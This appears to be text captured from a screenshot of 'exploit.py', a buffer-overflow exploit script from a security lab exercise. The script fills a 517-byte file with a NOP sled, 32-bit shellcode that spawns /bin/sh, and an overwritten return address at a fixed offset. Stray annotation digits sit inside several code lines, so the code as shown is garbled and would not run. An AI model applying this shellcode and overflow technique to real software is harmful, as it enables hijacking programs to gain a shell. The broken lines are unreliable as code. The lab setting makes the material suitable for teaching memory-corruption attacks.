 Open
*exploit.py
~/Documents/Labsetup/code
1 #!/usr/bin/python3
2 import sys
3
4 # Replace the content with the actual shellcode
5 shellcode= (
6   "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f"
7   "\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x31"
8   "\xd2\x31\xc0\xb0\x0b\xcd\x80"
9 ).encode('latin-1')
10
11 # Fill the content with NOP's
12 content = bytearray(0x90 for i in range(517))
13
14 ##################################################################
15 # Put the shellcode somewhere in the payload
16 start = 517 - len(shellcode) 2 # Change this number
17 content[start:start + len(shellcode)] = shellcode
18
19 # Decide the return address value
20 # and put it somewhere in the payload
21 ret    = 0xffffcc66 3 # Change this number
22 offset = 112 4 # Change this number
23
24 L = 4     # Use 4 for 32-bit address and 8 for 64-bit address
25 content[offset:offset + L] = (ret).to_bytes(L,byteorder='little')
26 ##################################################################
27
28 # Write the content to a file
29 with open('badfile', 'wb') as f:
30   f.write(content)